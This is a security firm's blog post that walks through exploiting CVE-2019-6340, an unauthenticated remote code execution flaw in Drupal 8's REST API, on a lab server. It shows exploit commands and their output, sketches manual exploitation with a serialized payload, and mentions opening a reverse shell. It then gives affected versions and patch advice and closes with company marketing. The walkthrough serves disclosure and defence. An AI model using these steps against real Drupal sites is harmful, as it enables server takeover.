Introduction:
Drupal is one of the most popular open source Content Management System (CMS) meant for developing, designing, and managing websites as well as web applications. Drupal is used by a lot of websites and corporates across the globe. Since it’s open source and easy to setup websites with Drupal, it is always been a favorite choice of CMS software for web developers.
Contents:
- What is CVE-2019-6340:
- Public Exploit Code For exploiting CVE-2019-6340 (Source: Exploit-db):
- Exploitation steps to exploit CVE-2019-6340:
- Manual Exploitation of CVE-2019-6340 (Without Exploit Code):
- GET request to Drupal 8 API endpoint:
- Drupal Application HTTP Response
- Affected Drupal Version and Mitigations:
- Conclusion
- How Briskinfosec helps you
- Curious to read our case studies?
- Last but not the least
- You may be interested on
What is CVE-2019-6340:
CVE-2019-6340 is an unauthenticated remote code execution flaw in Drupal 8’s REST API module, which affects websites with Drupal REST API option enabled.
A Website is affected by this vulnerability if any of the below conditions are met:
- The site as Drupal 8 core RESTful API Services module gets enabled and allows the user to send GET, PATCH or POST Request to the server. (GET request is enough to trigger the code execution vulnerability even though PATCH method is disabled)
- The site has any other web services module enabled like JSON-API in Drupal 8 or REST services in Drupal 7.
By sending a crafted GET request to the /node/id API endpoint of the vulnerable Drupal website, with a serialized payload (command to execute in server), it is possible for an attacker to run arbitrary commands on the web server and to take full control of the server.
Public Exploit Code For exploiting CVE-2019-6340 (Source: Exploit-db):
Source link: https://www.exploit-db.com/exploits/46459
Exploitation steps to exploit CVE-2019-6340:
-
I have setup a vulnerable Drupal Website in my local machine. The Drupal version being used for the demonstration is 8.6.9. As shown below, I have created some articles and pages, with each having its node id.
-
In the below image, attacker is not authenticated to the website, hence anyone with access to the /node/id pages can exploit the vulnerability, if vulnerable.
-
Copy the above public exploit and save it as anyname.py and give the exploit file permission to execute by using the command “chmod +x file.py”.
-
We will use the above python exploit code to run remote commands on the vulnerable drupal application using below command:
Python3 exploit.py http://192.168.100.154:8081/ “id”
- In the above command, “id” is the remote command to execute on the Drupal application server.
Sample Output from exploit
Python3 exploit.py http://192.168.100.154:8081/ "ps auxf"
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
by @leonjza
References:
https://www.drupal.org/sa-core-2019-003
https://www.ambionics.io/blog/drupal8-rce
[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.
Targeting http://92.168.100.154:8081/...
[+] Finding a usable node id...
[x] Node enum found a cached article at: 2, skipping
[x] Node enum found a cached article at: 3, skipping
[+] Using node_id 4
[+] Target appears to be vulnerable!
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 49 0.0 0.0 4288 716 pts/0 Ss+ 16:38 0:00 sh
root 1 0.0 1.4 390040 30540 ? Ss 15:20 0:00 apache2 -DFOREGROUND
www-data 24 0.1 2.8 395652 57912 ? S 15:20 0:08 apache2 -DFOREGROUND
www-data 27 0.1 2.9 396152 61108 ? S 15:20 0:08 apache2 -DFOREGROUND
www-data 31 0.0 3.4 406304 70408 ? S 15:22 0:04 apache2 -DFOREGROUND
-
From the above output, we can infer that an attacker can run arbitrary commands on the web server using the vulnerability. It is also possible to create a remote shell with server using Netcat, or python remote shell methods. Attacker will have the user privileges of the web application after it is compromised.
Manual Exploitation of CVE-2019-6340 (Without Exploit Code):
Since the Drupal application accepts GET and PATCH methods for adding nodes to the application, we can send a GET request (hal_json request) to the REST API endpoint (/node/id) of the application with our payload in serialized form.
- Since Drupal 8 uses Guzzle, we can generate a serialized payload with system commands using PHPGCC tool.

- By using the above serialized payload in hal_json GET request (API request) to the server, we can trigger the RCE vulnerability.
GET request to Drupal 8 API endpoint:

Drupal Application HTTP Response:
HTTP/1.1 200 OK
X-Generator: Drupal 8 (https://www.drupal.org)
Connection: close
Content-Type: application/hal+json
Content-Length: 9012
{...}uid=33(www-data) gid=33(www-data) groups=33(www-data)
Other Exploit Sources
Popular Exploitation Framework Metasploit has released an exploit module with its latest update for exploiting the Drupal RCE. We can access the exploit module in Metasploit as shown below:
Affected Drupal Versions and Mitigations:
-
Drupal Core versions 8.6.x is vulnerable to this RCE vulnerability till 8.6.9. If website uses Drupal 8.5.x, it is also vulnerable till version 8.5.10.
-
It is recommended to upgrade Drupal to the latest versions with security patches like versions 8.6.10 and 8.5.11.
-
For Drupal 7, core updates are not required but it is recommended to update all the modules of Drupal 7.
Conclusion:
Drupal is one of the widely used Content Management System for websites around the globe. Vulnerabilities like Remote code execution can pose a greater threat to any organization whom rely on this application software for their business. Hence, it is necessary to apply continuous application security procedures based on application security standards like OWASP Top 10, SANS, ISO 27001 for the websites and application used by organizations, besides zero day application vulnerabilities.
How Does Briskinfosec help:
We provide complete website security testing to entirely assess your website and other applications to identify the presence of other such drupal vulnerabilities. After identification, we generate necessary steps to firmly secure your website from other threats by performing a complete security assessment. Further, we completely avoid the SDLC (Software Development Lifecycle) framework for developing applications. Instead, we follow the SSDLC (Secure Software Development Lifecycle) framework in order to securely develop application codes. We support our clients by providing other customized services as well in offering security awareness on all possible cybersecurity issues. All our security services, guarantees your business enablement.
You may even be struck a suspicion of why to choose Briskinfosec, among other cybersecurity companies?
True. There are many cybersecurity companies. But, not all of them have their name in the “India Book of Records” and aren’t filled with the pride of being “One among the top 20 cybersecurity firms”, consistently for two years from 2018.
Curious to read our case studies?
Briskinfosec’s security professionals have proven the statement, “Action speaks louder than words”. Our security professionals have eliminated various vulnerabilities that were lurking in many of our client’s applications. Read our case studies to know the way we did.
Last but not the least:
Surfing internet about the firms hit by cyberattacks, the type of loss experienced, and all these to be searched one by one in one’s tight schedule, indeed is time-consuming and patience-exhausting. Doesn’t this sound hard?
It’s not as hard as you imagine. Don’t panic!
Briskinfosec prepares Threatsploit Adversary Report on a monthly basis, by gathering various cyberattacks and the consequences which the respective company underwent. Instead, of searching sporadically in search engines, just a single click on our Threatsploit is more than enough. You’ll be amazed, as what you’ve bought is a billion could’ve never got.



